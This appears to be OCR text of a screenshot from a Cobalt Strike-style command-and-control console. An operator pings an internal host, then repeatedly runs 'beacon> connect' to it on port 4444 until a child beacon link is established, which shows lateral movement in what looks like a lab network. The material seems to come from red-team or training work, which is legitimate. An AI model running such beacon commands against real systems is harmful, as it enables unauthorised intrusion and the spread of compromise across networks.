 external internal listener user com
172.16.237.157 vps-http-81 C0cho WIN-
172.16.237.157 172.16.237.163 vps-http-81 C0cho WIN-
Event Log X Listeners X Beacon 172.16.237.157@3348 X Listeners X
正在 Ping 172.16.237.163 具有 32 字节的数据:
来自 172.16.237.163 的回复: 字节=32 时间=1ms TTL=128
来自 172.16.237.163 的回复: 字节=32 时间<1ms TTL=128
来自 172.16.237.163 的回复: 字节=32 时间<1ms TTL=128
来自 172.16.237.163 的回复: 字节=32 时间<1ms TTL=128
172.16.237.163 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 1ms，平均 = 0ms
beacon> connect 172.16.237.163
[*] Tasked to connect to 172.16.237.163:4444
[+] host called home, sent: 25 bytes
[-] Could not connect to target
beacon> connect 172.16.237.163
[*] Tasked to connect to 172.16.237.163:4444
[+] host called home, sent: 25 bytes
[-] Could not connect to target
beacon> connect 172.16.237.163
[*] Tasked to connect to 172.16.237.163:4444
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 172.16.237.163
[WIN-QRIN1MULRL7] C0cho/3348 (x64)
beacon>